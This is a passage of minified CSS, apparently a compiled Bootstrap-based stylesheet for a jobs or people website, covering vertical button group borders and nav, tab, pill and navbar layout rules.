.btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav 